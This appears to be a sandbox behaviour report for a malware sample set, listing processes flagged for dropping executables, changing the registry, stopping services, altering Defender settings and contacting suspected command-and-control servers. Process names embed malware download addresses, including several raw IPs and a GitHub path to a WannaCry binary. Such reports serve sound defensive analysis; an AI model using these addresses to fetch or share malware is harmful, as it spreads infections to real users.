Adds/modifies Windows certificates
- http77.83.207.69incSSA-7005-SM-34062529.pdf.exe.exe (PID: 5344)
Executable content was dropped or overwritten
- bomb.exe (PID: 5324)
- http77.83.207.69incJFDGQDUS.exe.exe (PID: 7932)
- http77.83.207.69incJFDGQDUS.exe.exe (PID: 7872)
- ModSolar.exe (PID: 8140)
- http185.156.72.85.exe.exe (PID: 6560)
- ModSolar.exe (PID: 5416)
- rundll32.exe (PID: 1676)
- dfsvc.exe (PID: 6660)
- http107.173.47.141125dllhost.exe.exe (PID: 2092)
- esentutl.exe (PID: 7968)
- bomb.exe (PID: 3096)
- httpsgithub.comDa2dalusThe-MALWARE-ReporawrefsheadsmasterRansomwareWannaCry.exe.exe (PID: 9052)
- http185.156.72.85.exe.exe (PID: 8420)
- rundll32.exe (PID: 7856)
- bomb.exe (PID: 7528)
- http77.83.207.69incJFDGQDUS.exe.exe (PID: 8316)
- http77.83.207.69incJFDGQDUS.exe.exe (PID: 8928)
- http185.156.72.2defkillerrelease_file.exe.exe (PID: 8936)
- http185.156.72.2filestmsintrandom.exe.exe (PID: 9992)
- http104.194.140.36SPOOFER-Mwelcome.exe.exe (PID: 8504)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 10088)
- http78.29.45.8Installer.exe.exe (PID: 12132)
- bomb.exe (PID: 8104)
- CubaNetStartDesign.exe (PID: 10860)
- csc.exe (PID: 12660)
- csc.exe (PID: 12216)
- csc.exe (PID: 9452)
- csc.exe (PID: 12852)
- csc.exe (PID: 12960)
- csc.exe (PID: 9076)
- csc.exe (PID: 13028)
- csc.exe (PID: 11816)
- csc.exe (PID: 13068)
- csc.exe (PID: 9236)
- csc.exe (PID: 10584)
- csc.exe (PID: 12860)
- csc.exe (PID: 13048)
- csc.exe (PID: 12848)
- http185.156.72.2defkillerrelease_file.exe.exe (PID: 10964)
- httpsbvu.oss-ap-southeast-6.aliyuncs.comDimension.exe.exe (PID: 8704)
- ramez.exe (PID: 10388)
- dllhost.exe (PID: 9264)
- http47.239.251.98080AV.scr.exe (PID: 10324)
- InstallUtil.exe (PID: 10808)
- csc.exe (PID: 8552)
- http47.239.251.98080Video.scr.exe (PID: 12224)
- http183.30.204.281Video.scr.exe (PID: 10792)
- csc.exe (PID: 12044)
- http47.239.251.98080AV.scr.exe (PID: 12144)
- http183.30.204.281AV.scr.exe (PID: 9432)
- csc.exe (PID: 4144)
- t7iDIyD.exe (PID: 12612)
- 57d0170594.exe (PID: 11896)
- csc.exe (PID: 12052)
- http47.239.251.98080Video.scr.exe (PID: 11656)
- csc.exe (PID: 8988)
- csc.exe (PID: 10076)
- cmd.exe (PID: 6124)
- csc.exe (PID: 1056)
- HelpPane.exe (PID: 8604)
- http183.30.204.281Photo.scr.exe (PID: 13244)
- csc.exe (PID: 9968)
- csc.exe (PID: 8780)
- csc.exe (PID: 5416)
- http183.30.204.281Video.scr.exe (PID: 13504)
- http183.30.204.281AV.scr.exe (PID: 13948)
- http47.239.251.98080Photo.scr.exe (PID: 13604)
- HelpPane.exe (PID: 14028)
- s7UQMVU.exe (PID: 13464)
- HelpPane.exe (PID: 8700)
- csc.exe (PID: 12836)
- csc.exe (PID: 14236)
- http183.30.204.281Photo.scr.exe (PID: 11688)
- http104.194.140.36YT-MOxpfrhovopa.exe.exe (PID: 776)
- HelpPane.exe (PID: 11272)
- HelpPane.exe (PID: 13016)
- csc.exe (PID: 8996)
- HelpPane.exe (PID: 12680)
- csc.exe (PID: 12136)
- HelpPane.exe (PID: 13080)
- http47.239.251.98080Photo.scr.exe (PID: 10096)
- csc.exe (PID: 2028)
- csc.exe (PID: 12700)
- HelpPane.exe (PID: 10812)
- cmd.exe (PID: 6500)
- http185.156.72.2defkillerrelease.exe.exe (PID: 8040)
- httpstattcheck-intuiit.combarren.exe.exe (PID: 13360)
- csc.exe (PID: 5888)
Reads Internet Explorer settings
- dfsvc.exe (PID: 6660)
The process creates files with name similar to system file names
- bomb.exe (PID: 5324)


Starts CMD.EXE for commands execution

- http77.83.207.69inctot.exe.exe (PID: 3168)
- http185.156.72.39as.exe.exe (PID: 5504)
- http107.173.47.141125dllhost.exe.exe (PID: 2092)
- http185.156.72.39as.exe.exe (PID: 8300)
- httpsgithub.comDa2dalusThe-MALWARE-ReporawrefsheadsmasterRansomwareWannaCry.exe.exe (PID: 9052)
- http185.156.72.2defkillerrelease_file.exe.exe (PID: 8936)
- http185.156.72.2filestmsintrandom.exe.exe (PID: 9992)
- cmd.exe (PID: 1244)
- http104.194.140.36TOR-RLbmkq.exe.exe (PID: 9568)
- http104.194.140.36TOR-SYeovlfkjp.exe.exe (PID: 8528)
- http104.194.140.36CHEATS-MJbjqos.exe.exe (PID: 8804)
- http104.194.140.36YT-RWxjghzv.exe.exe (PID: 8048)
- http104.194.140.36YT-SGfrzkndk.exe.exe (PID: 9888)
- http104.194.140.36TOR-MCjahwaqslw.exe.exe (PID: 9604)
- http104.194.140.36SPOOFER-MFlambi.exe.exe (PID: 5180)
- http104.194.140.36SPOOFER-SNkrpno.exe.exe (PID: 2968)
- http104.194.140.36CHEATS-SNrbnmllv.exe.exe (PID: 8796)
- http104.194.140.36CHEATS-RHzfph.exe.exe (PID: 4572)
- http104.194.140.36SPOOFER-ROqssniprb.exe.exe (PID: 10976)
- UKPa2q1.exe (PID: 10492)
- t7iDIyD.exe (PID: 12612)
- 57d0170594.exe (PID: 11896)
- http47.239.251.98080AV.scr.exe (PID: 3176)
- 75f04e9b51.exe (PID: 8836)
- http47.239.251.98080Video.scr.exe (PID: 8352)
- cmd.exe (PID: 4224)
- UKPa2q1.exe (PID: 7840)
- cmd.exe (PID: 10244)
- http183.30.204.281Video.scr.exe (PID: 11608)
- http183.30.204.281AV.scr.exe (PID: 11316)
- http183.30.204.281Photo.scr.exe (PID: 12696)
- NSudoLG.exe (PID: 6592)
- NSudoLG.exe (PID: 12488)
- HelpPane.exe (PID: 13772)
- http47.239.251.98080Photo.scr.exe (PID: 7100)
- cmd.exe (PID: 13184)
- cmd.exe (PID: 9364)



Executing commands from a ".bat" file
- http77.83.207.69inctot.exe.exe (PID: 3168)
- httpsgithub.comDa2dalusThe-MALWARE-ReporawrefsheadsmasterRansomwareWannaCry.exe.exe (PID: 9052)
- 57d0170594.exe (PID: 11896)
- 75f04e9b51.exe (PID: 8836)
- cmd.exe (PID: 4224)
- cmd.exe (PID: 10244)
- NSudoLG.exe (PID: 12488)
- NSudoLG.exe (PID: 6592)
- cmd.exe (PID: 13184)
- cmd.exe (PID: 9364)
Starts itself from another location
- http77.83.207.69incJFDGQDUS.exe.exe (PID: 7872)
- ModSolar.exe (PID: 8140)
- cmd.exe (PID: 8020)
- http77.83.207.69incJFDGQDUS.exe.exe (PID: 8316)
- CubaNetStartDesign.exe (PID: 10860)
Process drops python dynamic module
- http185.156.72.85.exe.exe (PID: 6560)
- http185.156.72.85.exe.exe (PID: 8420)
- http104.194.140.36SPOOFER-Mwelcome.exe.exe (PID: 8504)
- http47.239.251.98080AV.scr.exe (PID: 10324)
- http47.239.251.98080Video.scr.exe (PID: 12224)
- http183.30.204.281Video.scr.exe (PID: 10792)
- http47.239.251.98080AV.scr.exe (PID: 12144)
- http183.30.204.281AV.scr.exe (PID: 9432)
- http47.239.251.98080Video.scr.exe (PID: 11656)
- http183.30.204.281Photo.scr.exe (PID: 13244)
- HelpPane.exe (PID: 8604)
- http183.30.204.281Video.scr.exe (PID: 13504)
- http183.30.204.281AV.scr.exe (PID: 13948)
- HelpPane.exe (PID: 14028)
- http47.239.251.98080Photo.scr.exe (PID: 13604)
- HelpPane.exe (PID: 8700)
- http183.30.204.281Photo.scr.exe (PID: 11688)
- HelpPane.exe (PID: 13016)
- HelpPane.exe (PID: 11272)
- HelpPane.exe (PID: 12680)
- HelpPane.exe (PID: 13080)
- http47.239.251.98080Photo.scr.exe (PID: 10096)
- HelpPane.exe (PID: 10812)
The process drops C-runtime libraries
- http185.156.72.85.exe.exe (PID: 6560)
- http185.156.72.85.exe.exe (PID: 8420)
- http104.194.140.36SPOOFER-Mwelcome.exe.exe (PID: 8504)
- http78.29.45.8Installer.exe.exe (PID: 12132)
- http47.239.251.98080Video.scr.exe (PID: 12224)
- http47.239.251.98080AV.scr.exe (PID: 10324)
- http47.239.251.98080AV.scr.exe (PID: 12144)
- http183.30.204.281Video.scr.exe (PID: 10792)
- http183.30.204.281AV.scr.exe (PID: 9432)
- http47.239.251.98080Video.scr.exe (PID: 11656)
- http183.30.204.281Photo.scr.exe (PID: 13244)
- HelpPane.exe (PID: 8604)
- http183.30.204.281Video.scr.exe (PID: 13504)
- http183.30.204.281AV.scr.exe (PID: 13948)
- HelpPane.exe (PID: 14028)
- http47.239.251.98080Photo.scr.exe (PID: 13604)
- HelpPane.exe (PID: 8700)
- http183.30.204.281Photo.scr.exe (PID: 11688)
- HelpPane.exe (PID: 11272)
- HelpPane.exe (PID: 13080)
- HelpPane.exe (PID: 13016)
- HelpPane.exe (PID: 12680)
- http47.239.251.98080Photo.scr.exe (PID: 10096)
- HelpPane.exe (PID: 10812)
Contacting a server suspected of hosting an CnC
- svchost.exe (PID: 2196)
- httpbkngnet.combgj3ckjg.exe.exe (PID: 7224)
- ramez.exe (PID: 10388)
- HelpPane.exe (PID: 13772)
Process drops legitimate windows executable
- http185.156.72.85.exe.exe (PID: 6560)
- bomb.exe (PID: 8104)
- bomb.exe (PID: 3096)
- httpsgithub.comDa2dalusThe-MALWARE-ReporawrefsheadsmasterRansomwareWannaCry.exe.exe (PID: 9052)
- http185.156.72.85.exe.exe (PID: 8420)
- http104.194.140.36SPOOFER-Mwelcome.exe.exe (PID: 8504)
- http78.29.45.8Installer.exe.exe (PID: 12132)
- http185.156.72.2defkillerrelease_file.exe.exe (PID: 10964)
- http47.239.251.98080Video.scr.exe (PID: 12224)
- http47.239.251.98080AV.scr.exe (PID: 10324)
- http47.239.251.98080AV.scr.exe (PID: 12144)
- http183.30.204.281Video.scr.exe (PID: 10792)
- http183.30.204.281AV.scr.exe (PID: 9432)
- http47.239.251.98080Video.scr.exe (PID: 11656)
- http183.30.204.281Photo.scr.exe (PID: 13244)
- HelpPane.exe (PID: 8604)
- http183.30.204.281AV.scr.exe (PID: 13948)
- http183.30.204.281Video.scr.exe (PID: 13504)
- http47.239.251.98080Photo.scr.exe (PID: 13604)
- HelpPane.exe (PID: 14028)
- HelpPane.exe (PID: 8700)
- http183.30.204.281Photo.scr.exe (PID: 11688)
- HelpPane.exe (PID: 11272)
- HelpPane.exe (PID: 13016)
- http47.239.251.98080Photo.scr.exe (PID: 10096)
- HelpPane.exe (PID: 13080)
- HelpPane.exe (PID: 12680)
- HelpPane.exe (PID: 10812)
- http185.156.72.2defkillerrelease.exe.exe (PID: 8040)
Found strings related to reading or modifying Windows Defender settings
- http185.156.72.39as.exe.exe (PID: 5504)
- http185.156.72.39as.exe.exe (PID: 8300)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 7052)
- cmd.exe (PID: 5124)
- cmd.exe (PID: 5728)
- cmd.exe (PID: 7420)
- cmd.exe (PID: 4380)
- cmd.exe (PID: 2136)
- cmd.exe (PID: 1312)
- cmd.exe (PID: 7296)
- cmd.exe (PID: 2116)
- cmd.exe (PID: 3008)
- cmd.exe (PID: 5592)
- cmd.exe (PID: 7492)
- cmd.exe (PID: 7732)
- cmd.exe (PID: 3176)
- cmd.exe (PID: 6384)
- cmd.exe (PID: 6108)
- cmd.exe (PID: 7316)
- cmd.exe (PID: 6156)
- cmd.exe (PID: 7332)
- cmd.exe (PID: 2868)
- cmd.exe (PID: 5560)
- cmd.exe (PID: 6300)
- cmd.exe (PID: 7676)
- cmd.exe (PID: 6248)
- cmd.exe (PID: 5392)
- cmd.exe (PID: 716)
- cmd.exe (PID: 7632)
- cmd.exe (PID: 2136)
- cmd.exe (PID: 8000)
- cmd.exe (PID: 540)
- cmd.exe (PID: 5984)
- cmd.exe (PID: 6268)
- cmd.exe (PID: 4920)
- cmd.exe (PID: 8948)
- cmd.exe (PID: 9104)
- cmd.exe (PID: 8992)
- cmd.exe (PID: 9036)
- cmd.exe (PID: 8508)
- cmd.exe (PID: 8676)
- cmd.exe (PID: 8720)
- cmd.exe (PID: 8416)
- cmd.exe (PID: 9184)
- cmd.exe (PID: 9012)
- cmd.exe (PID: 8364)
- cmd.exe (PID: 8280)
- cmd.exe (PID: 8276)
- cmd.exe (PID: 9152)
- cmd.exe (PID: 8668)
- cmd.exe (PID: 8656)
- cmd.exe (PID: 9196)
- cmd.exe (PID: 8504)
- cmd.exe (PID: 9192)
- cmd.exe (PID: 8932)
- cmd.exe (PID: 9012)
- cmd.exe (PID: 8668)
- cmd.exe (PID: 8864)
- cmd.exe (PID: 9024)
- cmd.exe (PID: 9148)
- cmd.exe (PID: 9064)
- cmd.exe (PID: 8640)
- cmd.exe (PID: 9064)
- cmd.exe (PID: 9092)
- cmd.exe (PID: 9076)
- cmd.exe (PID: 8576)
- cmd.exe (PID: 8876)
- cmd.exe (PID: 8344)
- cmd.exe (PID: 10220)
- cmd.exe (PID: 13492)
Stops a currently running service
- sc.exe (PID: 7408)
- sc.exe (PID: 6828)
- sc.exe (PID: 7328)
- sc.exe (PID: 7688)
- sc.exe (PID: 716)
- sc.exe (PID: 456)
- sc.exe (PID: 9068)
- sc.exe (PID: 8284)
- sc.exe (PID: 9212)
- sc.exe (PID: 9076)
- sc.exe (PID: 8732)
- sc.exe (PID: 8724)
- sc.exe (PID: 9604)
- sc.exe (PID: 12864)
Modifies existing scheduled task
- schtasks.exe (PID: 7296)
- schtasks.exe (PID: 5176)
- schtasks.exe (PID: 8140)
- schtasks.exe (PID: 2416)
- schtasks.exe (PID: 6396)
- schtasks.exe (PID: 9204)
- schtasks.exe (PID: 8924)
- schtasks.exe (PID: 8828)
- schtasks.exe (PID: 8876)
- schtasks.exe (PID: 9124)
Creates or modifies Windows services
- http185.156.72.39as.exe.exe (PID: 5504)
- reg.exe (PID: 5512)
